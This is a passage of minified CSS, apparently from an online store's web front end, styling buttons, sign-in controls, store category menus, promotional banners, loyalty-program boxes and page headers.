rgba(16,30,30,.2);box-shadow:0 2px 2px 0 rgba(16,30,30,.2);color:#4cd869}.btn-primary--inverted--admin.btn-primary--inverted--admin:hover{color:#5ebd2e}.btn-primary--inline.btn-primary--inline{color:#4cd869;background-color:#fff;padding:0;border-bottom:0;border-top:0;border-left:0;border-right:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-primary--inline.btn-primary--inline:hover:not(:disabled){color:#5ebd2e;text-decoration:underline}.btn-primary--small.btn-primary--small{background-color:#4cd869;font-size:12px;font-weight:lighter;padding:4px 8px;margin:0 4px}.btn-primary--small.btn-primary--small:hover{background-color:#5ebd2e}.btn-danger--inverted{color:#cf0a2c;background-color:#fff;border:1px solid#888;-webkit-box-shadow:0 2px 2px 0 rgba(16,30,30,.2);box-shadow:0 2px 2px 0 rgba(16,30,30,.2)}.btn-round.btn-round{padding:0;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.btn-round--orange.btn-round--orange{padding:0;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;background-color:#ff6300;color:#fff}.btn-round--orange.btn-round--orange:hover{background-color:#c6571e}.btn-small{font-size:8px;padding:0;width:15px;height:15px}.btn-success.btn-success{background-color:#4cd869;border:1px solid rgba(0,0,0,0);-o-transition:all.5s linear;-moz-transition:all.5s linear;-ms-transition:all.5s linear;-webkit-transition:all.5s linear;transition:all.5s linear;-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px}.btn-success.btn-success.is-disabled.is-disabled{background-color:#ccc;border:1px solid#ccc;color:#fff;opacity:1}.btn-black.btn-black{background-color:#1c2124;color:#fff;font-weight:700}.btn-status,.btn-status--waiting,.btn-status--approved,.btn-status--done,.btn-status--rejected{color:#fff}.btn-status--waiting{background-color:#f2815a}.btn-status--approved{background-color:#54b1ea}.btn-status--done{background-color:#87cf6e}.btn-status--rejected{color:#292f31}.btn-iconed.btn-iconed{color:#fff;font-weight:900;border-radius:2px;padding:0 20px;min-height:50px}.btn-iconed.btn-iconed .icon{padding-right:10px}.btn--fb{color:#fff;background-color:#1877f2;position:relative;text-align:center;overflow:hidden;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.btn--fb .icon{float:left;padding-right:12px;width:32px}.btn--fb .mdl-spinner{width:20px;height:20px}.btn--fb .mdl-spinner .mdl-spinner__layer{border-color:#fff}.btn--fb:hover{color:#fff}.btn--modal-close{background-color:rgba(0,0,0,0);color:#fff;font-weight:lighter;position:absolute;left:97%;top:-90px}.btn--modal-close .material-icons{font-size:36px}.btn--modal-close:hover{color:#fff}@media(max-width:768px){.btn--modal-close{display:none}}.btn--signup.btn--signup.btn--signup,.btn--signin.btn--signin.btn--signin,.btn--forgot-pass.btn--forgot-pass,.btn--signup-nobg.btn--signup-nobg.btn--signup-nobg,.btn--signin-nobg.btn--signin-nobg.btn--signin-nobg,.btn--forgot-pass-nobg.btn--forgot-pass-nobg{color:#fff;position:relative;text-align:center;overflow:hidden;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.btn--signup.btn--signup.btn--signup .icon,.btn--signup.btn--signup.btn--signup .material-icons,.btn--signin.btn--signin.btn--signin .icon,.btn--signin.btn--signin.btn--signin .material-icons,.btn--forgot-pass.btn--forgot-pass .icon,.btn--forgot-pass.btn--forgot-pass .material-icons,.btn--signup-nobg.btn--signup-nobg.btn--signup-nobg .icon,.btn--signup-nobg.btn--signup-nobg.btn--signup-nobg .material-icons,.btn--signin-nobg.btn--signin-nobg.btn--signin-nobg .icon,.btn--signin-nobg.btn--signin-nobg.btn--signin-nobg .material-icons,.btn--forgot-pass-nobg.btn--forgot-pass-nobg .icon,.btn--forgot-pass-nobg.btn--forgot-pass-nobg .material-icons{float:left;padding-right:12px;font-size:20px}.btn--signup.btn--signup.btn--signup .mdl-spinner,.btn--signin.btn--signin.btn--signin .mdl-spinner,.btn--forgot-pass.btn--forgot-pass .mdl-spinner,.btn--signup-nobg.btn--signup-nobg.btn--signup-nobg .mdl-spinner,.btn--signin-nobg.btn--signin-nobg.btn--signin-nobg .mdl-spinner,.btn--forgot-pass-nobg.btn--forgot-pass-nobg .mdl-spinner{width:20px;height:20px}.btn--signup.btn--signup.btn--signup .mdl-spinner .mdl-spinner__layer,.btn--signin.btn--signin.btn--signin .mdl-spinner .mdl-spinner__layer,.btn--forgot-pass.btn--forgot-pass .mdl-spinner .mdl-spinner__layer,.btn--signup-nobg.btn--signup-nobg.btn--signup-nobg .mdl-spinner .mdl-spinner__layer,.btn--signin-nobg.btn--signin-nobg.btn--signin-nobg .mdl-spinner .mdl-spinner__layer,.btn--forgot-pass-nobg.btn--forgot-pass-nobg .mdl-spinner .mdl-spinner__layer{border-color:#fff}.btn--signup.btn--signup.btn--signup:hover,.btn--signin.btn--signin.btn--signin:hover,.btn--forgot-pass.btn--forgot-pass:hover,.btn--signup-nobg.btn--signup-nobg.btn--signup-nobg:hover,.btn--signin-nobg.btn--signin-nobg.btn--signin-nobg:hover,.btn--forgot-pass-nobg.btn--forgot-pass-nobg:hover{color:#fff}.btn--signup.btn--signup.btn--signup:focus,.btn--signin.btn--signin.btn--signin:focus,.btn--forgot-pass.btn--forgot-pass:focus,.btn--signup-nobg.btn--signup-nobg.btn--signup-nobg:focus,.btn--signin-nobg.btn--signin-nobg.btn--signin-nobg:focus,.btn--forgot-pass-nobg.btn--forgot-pass-nobg:focus{color:#fff}.btn--signin.btn--signin.btn--signin,.btn--signup.btn--signup.btn--signup,.btn--forgot-pass.btn--forgot-pass{background-color:#de253a}.btn--signup-main.btn--signup-main.btn--signup-main.btn--signup-main{background-color:#606060}.btn--signup-main.btn--signup-main.btn--signup-main.btn--signup-main .icon{height:19px;padding-left:0}.btn--signup-main-checkout.btn--signup-main-checkout.btn--signup-main-checkout{margin-top:15px;margin-bottom:20px}.btn-iconed.btn-iconed{color:#fff;font-weight:900;border-radius:2px;padding:0 20px;min-height:50px;box-shadow:none}.btn-iconed.btn-iconed .icon{padding-right:10px}@media(max-width:768px){.btn--signup-main .icon{margin-top:-3px}}.btn-red.btn-red.btn-red.btn-red.btn-red{background-color:#db3030}.btn-round--long{border-radius:50px;padding:8px 24px;border:solid 1px rgba(0,0,0,0);-webkit-transition:all.3s ease-out;-moz-transition:all.3s ease-out;-ms-transition:all.3s ease-out;-o-transition:all.3s ease-out;transition:all.3s ease-out}.btn-round--long:hover{-webkit-box-shadow:0 1px 10px 0 rgba(0,0,0,.15);box-shadow:0 1px 10px 0 rgba(0,0,0,.15)}.btn-round--long:focus{outline:none;-webkit-box-shadow:0 1px 10px 0 rgba(0,0,0,.15);box-shadow:0 1px 10px 0 rgba(0,0,0,.15)}.btn-round--long:active{-webkit-box-shadow:0 1px 10px 0 rgba(0,0,0,.15);box-shadow:0 1px 10px 0 rgba(0,0,0,.15)}.btn-success-nobg.btn-success-nobg{color:#fff;border:1px solid rgba(0,0,0,0);-o-transition:all.5s linear;-moz-transition:all.5s linear;-ms-transition:all.5s linear;-webkit-transition:all.5s linear;transition:all.5s linear;-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px}.btn-success-nobg.btn-success-nobg.is-disabled.is-disabled{background-color:#ccc;border:1px solid#ccc;color:#fff;opacity:1}.btn--signup-main-nobg.btn--signup-main-nobg.btn--signup-main-nobg.btn--signup-main-nobg .icon{height:19px;padding-left:0}.button-orange{align-items:center;background:#ff6300;border:none;border-radius:100px;color:#fff;display:grid;font-weight:700;height:46px;grid-template-columns:auto auto;justify-content:center;outline:none;text-transform:uppercase;width:100%}.button-orange[disabled]{background:#ccc}.btn-primary--store.btn-primary--store{border-radius:8px;background-color:var(--secondary_color);color:#fff}.btn-primary--store.btn-primary--store[disabled]{background:#e6e6e6;opacity:1}.btn--kds{background:rgba(0,0,0,0);color:#626262}.btn--kds:active{outline:none}.btn--kds:focus{outline:none}.store-custom-menu{margin:12px 0 10px;padding:0;align-items:flex-end;position:relative;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.store-custom-menu .store-custom-menu--left-shadow,.store-custom-menu .store-custom-menu--bottom-line{width:100%}.store-custom-menu-empty{margin-top:40px;overflow:hidden}.store-custom-menu-itens-mobile.store-custom-menu-itens-mobile{padding:0 15px;overflow-x:auto;overflow-y:hidden;height:50px}.store-custom-menu-itens-mobile.store-custom-menu-itens-mobile::-webkit-scrollbar{opacity:0}.store-custom-menu-itens-mobile.store-custom-menu-itens-mobile .store-custom-menu-itens{width:auto}.store-custom-menu-itens{font-size:14px;line-height:17px;margin-right:16px;border-bottom:1px solid#e9e9e9}.store-custom-menu-itens li:first-child{margin-left:0}.store-custom-menu-itens.mobile{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-flow:row;margin-right:0}.store-custom-menu-itens.mobile>.menu-item{text-align:center;position:relative}.store-custom-menu-itens.mobile>.menu-item>.custom-border-bottom{position:absolute;bottom:0;width:100%;border-bottom:2px solid#000;display:none}.store-custom-menu-itens.mobile>.menu-item h2{font-weight:900;display:inline-block;vertical-align:middle;position:relative;margin:0;line-height:17px;font-size:14px;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0}.store-custom-menu-itens.mobile>.menu-item--space{width:1px;margin-left:-7px}.store-custom-menu-itens>.menu-item{display:inline-block;vertical-align:middle;position:relative;padding-bottom:15px;margin:0 15px}.store-custom-menu-itens>.menu-item>.custom-border-bottom{position:absolute;bottom:0;width:100%;border-bottom:2px solid#000;display:none}.store-custom-menu-itens>.menu-item.selected{font-weight:900;line-height:17px}.store-custom-menu-itens>.menu-item.selected h2{font-weight:900;display:inline-block;vertical-align:middle;position:relative;margin:0;line-height:17px;font-size:14px;-webkit-margin-before:0;-webkit-margin-after:0;-webkit-margin-start:0;-webkit-margin-end:0}.store-custom-menu-itens>.menu-item.selected a{color:#31434a;text-decoration:none}.store-custom-menu-itens>.menu-item.selected a:hover{text-decoration:none}.store-custom-menu-itens>.menu-item.selected>.custom-border-bottom{display:block}.store-custom-menu-itens>.menu-item>a{color:#31434a;text-decoration:none}@media(max-width:920px){.store-custom-menu{margin-top:25px}.store-custom-menu .store-custom-menu--left-shadow:after{-webkit-box-shadow:-2px -4px 10px 14px#f2f2f2;box-shadow:-2px -4px 10px 14px#f2f2f2;content:"";position:absolute;right:0;top:0;bottom:21px}.store-custom-menu--right-shadow:after{-webkit-box-shadow:-4px -4px 10px 14px#f2f2f2;box-shadow:-4px -4px 10px 14px#f2f2f2;content:"";position:absolute;right:100%;top:0;bottom:21px}.store-custom-menu--border{border-bottom:1px solid#e9e9e9;height:100%;overflow:hidden;margin-left:15px;margin-right:15px;padding-right:15px}.store-custom-menu-itens.mobile>.menu-item{margin:0;margin-right:25px;white-space:nowrap;flex-grow:0;flex-shrink:0;flex-basis:auto}.store-custom-menu-itens.mobile>.menu-item:last-child{padding-right:25px}}@media(min-width:921px)and (max-width:1025px){.store-custom-menu{padding-left:16px}}@media(max-width:991px){.store-custom-menu{display:none}}.container.container.container{background:rgba(0,0,0,0)}.box-promo-voucher{color:#fff;font-size:16px;padding:10px;margin-top:15px;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;text-align:center}.box-promo-voucher .close-icon{position:absolute;right:15px;bottom:7px;text-decoration:none;color:#fff;cursor:pointer}.box-loyaltyprogram-reward{background:rgba(0,0,0,0);color:#fff;position:absolute;display:flex;font-size:16px;justify-content:center;top:8px;width:100%;z-index:1}.box-loyaltyprogram-reward .promo-banner-container{align-items:center;display:flex;max-width:992px;padding:10px;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.box-loyaltyprogram-reward .promo-banner-container__message{padding:0 70px}.box-loyaltyprogram-reward .close-icon{color:#fff;cursor:pointer;font-size:20px}.box-promo-voucher-mobile{display:none}.box-promo-minimized.box-promo-minimized{padding:10px;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;color:#fff;font-weight:800;margin-left:8px;text-decoration:none}.box-promo-minimized:hover{cursor:pointer}.background-header-container{border-bottom-left-radius:20px;border-bottom-right-radius:20px;width:100%;max-height:220px;height:27vw;min-height:150px;left:0;right:0;margin:0 auto;position:relative}.btn-store-mgm .mgm-icon,.btn-store-header-mgm .mgm-icon{height:38px;margin-right:8px;width:30px}.btn-store-header-mgm{color:#fff;position:absolute;top:28px;cursor:pointer;z-index:5;text-transform:none;font-weight:700;cursor:pointer;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-transform:none;text-align:center;border-radius:8px;padding:8px 40px;line-height:20px;height:unset}.btn-store-header-mgm>svg{height:16px}.btn-store-header-mgm>svg .fill-secondary-color{fill:#fff}.btn-store-header-mgm>span{font-weight:800;margin-left:2px}.header-cover-photo{position:relative;padding:0;height:100%;margin:0;background-color:rgba(0,0,0,.6);background-blend-mode:multiply}.header-cover-photo .wrap.container{margin:0 auto;width:auto;padding-left:0;padding-right:0}.header-cover-photo.mobile>.col-xs-12{height:180px;transition:all.3s ease-out}.header-cover-photo.mobile>.col-xs-12.min-height{height:140px}.header-cover-photo>.col-md-12{height:370px;padding:0}.header-cover-photo>.col-lg-12{padding:0}.fixed-promo-box-mobile{display:none}@media(max-width:991px){.box-loyaltyprogram-reward{font-size:14px;top:0;width:100%;z-index:10}.box-loyaltyprogram-reward .promo-banner-container{column-gap:20px;padding:15px;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0}.box-loyaltyprogram-reward .promo-banner-container__message{padding:0}.box-loyaltyprogram-reward .close-icon{color:#fff;cursor:pointer;font-size:20px}.box-promo-voucher-mobile{display:block;width:90%;margin-top:5%;margin-left:5%;position:absolute;z-index:12;padding:15px 40px 15px 25px;border-radius:8px;text-align:center;color:#fff;line-height:18px}.box-promo-voucher-mobile~.header-cover-photo-mobile-padding{padding-top:80px}.box-promo-voucher-mobile .box-promo-text{text-align:center;line-height:18px;text-decoration:none;color:#fff}.box-promo-voucher-mobile .box-promo-icon-close{position:absolute;right:3%;top:35%;font-size:18px;text-decoration:none;color:#fff}.fixed-promo-box-mobile{position:fixed;top:-50px;z-index:1000;text-align:center;display:block;background-color:#fff;left:0;height:50px;right:0;-o-transition:all.4s cubic-bezier(.39,.575,.565,1);-moz-transition:all.4s cubic-bezier(.39,.575,.565,1);-ms-transition:all.4s cubic-bezier(.39,.575,.565,1);-webkit-transition:all.4s cubic-bezier(.39,.575,.565,1);transition:all.4s cubic-bezier(.39,.575,.565,1);-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,6%),0 1px 10px 0 rgba(0,0,0,6%),0 2px 4px -1px rgba(0,0,0,6%);box-shadow:0 5px 5px 0 rgba(0,0,0,6%),0 1px 10px 0 rgba(0,0,0,6%),0 2px 4px -1px rgba(0,0,0,6%)}.container-promo-box-mobile{height:50px;display:flex;align-items:center;text-align:center}.promo-box-in-fixed-menu-mobile{padding:7px;background-color:#ff6300;border-radius:10px;color:#fff;font-weight:800;width:120px;font-size:12px}}@media(min-width:992px){.header-cover-photo.desktop{position:absolute;width:100%}}.mobile-header-menu{color:#fff;font-size:14px;font-weight:700;line-height:17px;margin:16px 0;display:flex;justify-content:end;gap:8px}.mobile-header-menu>.header-button-back{margin-right:auto}.mobile-header-menu>.header-button-back>a,.mobile-header-menu.no-cover-photo{color:#fff}.mobile-header-about{letter-spacing:1px;padding-top:20px}.mobile-header-about>a{color:#fff;line-height:17px}@media(max-width:991px){.background-header-container{display:none}}.mobile-header-account{padding-top:16px;text-align:right;position:relative}.mobile-header-account>a{color:#fff}.mobile-header-account>a>span{display:inline-block;max-width:130px;text-transform:none;vertical-align:middle;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-account>a>i{display:inline-block;vertical-align:middle}.mobile-header-account .mdl-button.mdl-button.mdl-button.mdl-button{font:normal normal normal 100%"Lato",Helvetica,sans-serif;color:#fff;height:auto;line-height:normal;text-transform:none;min-width:unset;padding:0}.mobile-header-account .header-menu.header-menu{background-color:rgba(0,0,0,0)}.mobile-header-account .header-menu.header-menu .header-button{background-color:rgba(0,0,0,0);font-size:14px;left:6px}.mobile-header-account .header-menu.header-menu,.mobile-header-account .header-menu.header-menu>li,.mobile-header-account .header-menu.header-menu .header-button,.mobile-header-account .header-menu.header-menu .header-button>span{padding:0}.mobile-header-account .header-menu.header-menu .header-button{-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.mobile-header-account .header-menu.header-menu .header-button .material-icons{max-width:24px}.short-transition{-webkit-transition:all.2s ease-out;-moz-transition:all.2s ease-out;-ms-transition:all.2s ease-out;-o-transition:all.2s ease-out;transition:all.2s ease-out}.header-menu{padding:30px 0 15px;text-align:right;font-size:14px;font-weight:700;line-height:17px;margin:0;color:#fff;position:relative;display:flex;justify-content:flex-end}.header-menu .badge{position:absolute;top:-4px;right:-10px}.header-menu .header-button-back{float:left;left:0;position:absolute}.header-menu .header-button-back .material-icons{color:#fff}.header-menu .mdl-menu__outline{-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.header-menu>li{display:inline-flex;align-items:center;vertical-align:middle;position:relative;min-height:36px}.header-menu>li>.header-apps{display:flex;justify-content:center;align-items:center;border-right:1px solid#fff;padding-right:15px;margin-right:10px}.header-menu>li>.header-apps>a{position:relative;display:block}.header-menu>li>.header-apps>a:hover{text-decoration:none}.header-menu>li>.header-apps>a>i,.header-menu>li>.header-apps>a>span{display:inline-block;vertical-align:middle;color:#fff}.header-menu>li>.header-apps>a>i{margin:0 0 0 10px}.header-menu>li>.header-apps>a>img{width:20px;display:inline-block;vertical-align:middle;margin:0 0 0 15px}.header-menu>li>.header-apps>a>svg{display:inline-block;vertical-align:middle;min-width:20px;max-width:20px;margin:0 0 0 15px}.header-menu>li>.header-apps>a>svg path{fill:#fff}.header-menu>li>.header-apps.no-cover-photo>span{color:#fff}.header-menu>li+li{padding:0 5px;margin-left:6px}.header-menu>li+li:last-child{padding-right:0;margin-right:-3px}.header-menu>li .header-menu-icon.reward-icon>.badge{right:-4px}.header-menu>li .header-menu-icon>i{vertical-align:middle}.header-menu .mdl-menu.mdl-menu{background-color:#31434a;color:#fff}.header-menu .mdl-menu.mdl-menu .mdl-menu__item.mdl-menu__item{font-size:14px;font-weight:700;text-align:right;color:#fff;height:48px}.header-menu .mdl-menu.mdl-menu .mdl-menu__item.mdl-menu__item>a{width:100%;height:100%;display:inline-block;color:#fff}.header-menu .mdl-menu.mdl-menu .mdl-menu__item.mdl-menu__item:hover{background-color:#263940}.header-menu .mdl-menu.mdl-menu .mdl-menu__item.mdl-menu__item:hover a{text-decoration:none}.header-menu .material-icons{max-width:24px}.header-fixed{position:fixed;padding:5px 10px 0;height:70px;top:-70px;left:0;right:0;z-index:1010;background-color:#fff;-o-transition:all.4s cubic-bezier(.39,.575,.565,1);-moz-transition:all.4s cubic-bezier(.39,.575,.565,1);-ms-transition:all.4s cubic-bezier(.39,.575,.565,1);-webkit-transition:all.4s cubic-bezier(.39,.575,.565,1);transition:all.4s cubic-bezier(.39,.575,.565,1);-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,6%),0 1px 10px 0 rgba(0,0,0,6%),0 2px 4px -1px rgba(0,0,0,6%);box-shadow:0 5px 5px 0 rgba(0,0,0,6%),0 1px 10px 0 rgba(0,0,0,6%),0 2px 4px -1px rgba(0,0,0,6%)}.header-fixed.show{top:0}.header-fixed>.container{padding:0;height:100%;display:grid;grid-template-columns:50px minmax(auto,600px)auto;grid-template-areas:"logo search menu";grid-column-gap:30px;align-items:center}.header-fixed>.container .img-header-fixed{height:50px;width:50px;display:inline-block;vertical-align:middle;cursor:pointer;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;grid-area:logo}.header-fixed>.container .img-header-fixed+.skeleton-loading{height:50px;width:50px;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.header-fixed>.container .img-header-fixed+.skeleton-loading:not(:empty):before{display:none}.header-fixed>.container .items-search-bar-header{margin-left:0;width:100%;grid-area:search}.header-fixed>.container .items-search-bar-header .items-search{margin-right:0}.header-fixed>.container .header-menu.header-menu{color:#31434a;padding:0;display:flex;justify-content:flex-end;align-items:center;grid-area:menu}.header-fixed>.container .header-menu.header-menu>li i{color:inherit}.header-fixed .btn-success{max-width:180px;white-space:normal;padding:5px}.header-fixed-menu{float:right;margin-top:7px}.header-fixed-menu>.header-menu{padding:0}button#header-fixed-menu,button#header-menu{padding:0 5px}button#header-fixed-menu span,button#header-menu span{padding:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:145px;display:inline-block;vertical-align:middle}.header-fixed-search{display:inline-block;vertical-align:middle;float:right;width:178px;margin-top:11px;margin-right:160px}.header-fixed-search>.mdl-textfield.mdl-textfield{padding:0}.header-fixed-search>.mdl-textfield.mdl-textfield>.mdl-button--icon{bottom:0;right:0}.header-fixed-search>.mdl-textfield.mdl-textfield>div>.mdl-textfield__input{padding-right:35px;font-size:14px}.header-content{height:inherit;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;background-color:#fff;position:relative;margin:0 auto;align-items:center;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.header-content>.header-grid{top:-100px;display:grid;grid-template-columns:65px auto 175px;grid-column-gap:15px;align-items:center}.header-content>.header-grid>.header-store-info>h1{font-size:22px;font-weight:700;line-height:24px;color:#fff;margin:0}.header-content>.header-grid>.header-store-info>h1 a{color:inherit}.header-content>.header-grid>.header-store-info>h1 a:hover{color:inherit;text-decoration:none}.header-content>.header-grid>.header-store-info>h2{font-size:14px;line-height:17px;color:#fff;margin:8px 0 5px}.header-content>.header-grid>.header-store-info>.header-content-info-business_hours span,.header-content>.header-grid>.header-store-info>.header-content-info-business_hours label{color:#fff;font-size:14px;font-weight:700;line-height:19px;margin:0}.header-content>.header-grid>.header-store-info>.header-content-info-business_hours span i,.header-content>.header-grid>.header-store-info>.header-content-info-business_hours label i{margin:0 5px 0 0}.header-content .skeleton-loading{-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.header-content .skeleton-loading:not(:empty):before{display:none}.header-content img{border-radius:10px;display:inline-block;vertical-align:top;height:65px;width:65px}.header-content img+.skeleton-loading{position:absolute;top:4px;left:0;height:65px;width:65px}.header-content>.header-loyalty-separator{margin:-23px 0;min-height:165px;overflow-y:hidden;width:20px}.header-content>.header-loyalty-separator.points .header-loyalty-separator__separator{background:repeating-linear-gradient(0,white 0 3px,#777 3px 5px)}.header-content>.header-loyalty-separator.points .header-loyalty-separator__chamfer--bottom,.header-content>.header-loyalty-separator.points .header-loyalty-separator__chamfer--top{background-color:#f2f2f2}.header-content>.header-loyalty-separator .header-loyalty-separator__separator{background-color:#f2f2f2;height:100%;left:10px;position:relative;top:-20px;width:1px;z-index:10}.header-content>.header-loyalty-separator .header-loyalty-separator__chamfer--bottom,.header-content>.header-loyalty-separator .header-loyalty-separator__chamfer--top{background-color:#fff;border-radius:10px;height:20px;position:relative;width:20px;z-index:11}.header-content>.header-loyalty-separator .header-loyalty-separator__chamfer--bottom{bottom:30px}.header-content>.header-loyalty-separator .header-loyalty-separator__chamfer--top{top:-10px}.header-content>.header-content-info{display:grid;grid-template-columns:25%auto;align-items:center;width:70%;height:100%}.header-content>#loyaltyprogram-box-desktop.loyaltyprogram-box{width:30%;display:flex;justify-content:flex-end;margin-left:0;cursor:pointer}.header-content>#loyaltyprogram-box-desktop.loyaltyprogram-box .loyaltyprogram-box__summary{display:flex}.header-content>#loyaltyprogram-box-desktop.loyaltyprogram-box .loyaltyprogram-box__summary .loyaltyprogram-info__description{text-align:right}.header-content-info-wrapper{display:grid;grid-template-columns:auto 30px;grid-template-rows:25px auto;grid-column-gap:5px;color:#777;font-weight:400;font-size:13px;line-height:20px;padding:8px 15px 0 20px;border:1px solid#f2f2f2;border-top:0;border-bottom:0;height:100%;max-width:400px}.header-content-info-wrapper .loading{align-self:center;justify-self:center;grid-column:span 2;grid-row:span 2;height:100%;width:100%;flex-flow:row wrap;align-content:center;margin-top:-8px}.header-content-info-wrapper .loading:not(.is-hidden){display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.header-content-info-wrapper .loading .skeleton-line{width:min(95%,290px);height:100%;max-width:none;max-height:10px;-webkit-border-radius:100px;-ms-border-radius:100px;border-radius:100px;margin:0 0 8px}.header-content-info-wrapper .loading .skeleton-line:not(:only-child):last-child{margin-bottom:0}.header-content-info-wrapper .loading .skeleton-line:not(:only-child):last-child{max-width:min(80%,230px)}.header-content-info-wrapper label{margin-bottom:0;font-weight:400}.header-content-info-wrapper .bullet{margin:0 1px 0 5px}.header-content-info-wrapper .header-content-info-bottom{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center}.header-content-info-wrapper .storeinfo-deliveryfee-address{grid-row:2;color:#31434a;font-weight:600;font-size:14px;line-height:19px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.header-content-info-wrapper .icon-action{grid-row:span 2;align-self:center;justify-self:center;margin-top:-4px;height:max-content}.header-content-info-bottom>span{font-size:12px;font-weight:700;line-height:15px;color:#767676}.header-content-info-bottom>label,.header-content-info-bottom .delivery-address{font-size:14px;font-weight:700;line-height:17px;color:#31434a;margin-top:2px}.header-content-info-bottom>i{margin-top:2px}.header-content-info-bottom:last-child{margin-right:0;cursor:pointer;display:inline-block}.header-content-info-bottom .trending-up{vertical-align:middle}.header-content-info-bottom.header-content-info-waiting_time>span{display:inline-block}.header-content-info-bottom.header-content-info-waiting_time .delivery-address{display:block;float:none}.header-content-info-delivery_fee.header-content-info-delivery_fee{width:auto}.header-content-mouse-pointer{cursor:pointer}.header-button{color:inherit;text-transform:none;font-size:14px;line-height:17px;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.header-button span{padding:0 10px;vertical-align:middle}.header-categories-box{display:inline-block;vertical-align:middle;position:relative;margin-left:35px}.header-categories-box>span{font-size:14px;line-height:17px;color:#31434a}.header-categories-box>button{padding:0}.header-categories-box>button>span{margin-left:15px;font-size:14px;line-height:17px;color:#767676;text-transform:uppercase}.header-categories-box>button>i{color:#31434a}.icon-status{font-size:10px;margin-left:5px;display:inline-flex;vertical-align:middle;margin-bottom:2px;color:#ce202e}.icon-status.on{color:#1bbb16}.header-profile-box{position:relative;height:70px;z-index:1000}.header-profile-content{background-color:#fff;position:fixed;top:0;left:0;right:0;z-index:1;padding:10px}.header-profile-content .header-menu.header-menu{padding:8px 0 0}.header-profile-content .img-wrapper{grid-area:logo}.header-profile-content .img-wrapper>a{width:50px;height:50px;display:inline-block;vertical-align:middle}.header-profile-content .img-wrapper>a>img{-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;width:50px;height:50px}.header-profile-content .links-wrapper{padding:0;grid-area:search;align-items:center;justify-content:flex-start;flex-wrap:wrap;flex-grow:1;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.header-profile-content .links-wrapper>div{display:inline-block;vertical-align:middle;font-size:14px;line-height:17px;padding-left:58px}.header-profile-content .links-wrapper>div>a{color:#31434a}.header-profile-content .links-wrapper>div>a:hover{text-decoration:none}.header-profile-content .profile-wrapper{justify-content:flex-end;grid-area:menu}.header-profile-content .profile-wrapper .header-button{padding-right:0}.mobile-header-fixed-box{position:relative;height:44px;margin:0}.mobile-header-fixed-content{color:#fff;height:44px;position:fixed;top:0;right:0;left:0;z-index:999;padding:15px;padding-left:8px;justify-content:space-between;align-items:center;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.mobile-header-fixed-content .mobile-header-content-back{padding:0 10px 0 0;color:#fff;box-shadow:none;background-color:rgba(0,0,0,0)}.mobile-header-fixed-content .mobile-header-content-back .text{vertical-align:top}.mobile-header-fixed-content .mobile-header-content-back .text>a{color:#fff}.mobile-header-fixed-content .mobile-header-content-back .icon{font-size:24px}.mobile-header-fixed-content .mobile-header-content-user{font-size:14px;font-weight:900;color:#fff;align-items:center;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex}.mobile-header-fixed-content .mobile-header-content-user .text{margin-right:5px}.mobile-header-fixed-content .mobile-header-content-user .icon{font-size:22px}.header-menu-simplified{width:100%;height:100%;grid-area:search;grid-gap:50px;display:flex;align-items:center}.header-menu-simplified>div{display:inline-block;vertical-align:middle;font-size:14px;line-height:17px}.header-menu-simplified>div>a{color:#31434a}.header-menu-simplified>div>.header-menu.header-menu.header-menu{padding:0}.dropdown-toggle.dropdown-toggle>.js-selected{max-width:170px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline-block;vertical-align:middle}.header-content-business_hours-icon-sync{color:#fff;font-size:14px;font-weight:700;line-height:19px;margin-top:0!important;margin-left:5px;display:inline-block;vertical-align:middle}@media(min-width:768px)and (max-width:991.98px){.header-profile-content .links-wrapper>div{padding-left:28px}}@media screen and (min-width:992px)and (max-width:1170px){.header-fixed>.container{max-width:992px}}.storeinfo{height:65px}.storeinfo>.storeinfo-header{height:60px;position:absolute;left:0;width:100%;background-color:#fff}.storeinfo>.storeinfo-header>.header-content .storeinfo-brand-redirect{max-width:max-content;border-radius:5px;color:#fff;padding:5px;text-decoration:none;align-self:flex-end;justify-self:flex-end}.storeinfo>.storeinfo-header>.header-content .storeinfo-brand-redirect.no-cover-photo{color:#fff}.storeinfo>.storeinfo-header>.header-content .storeinfo-brand-redirect 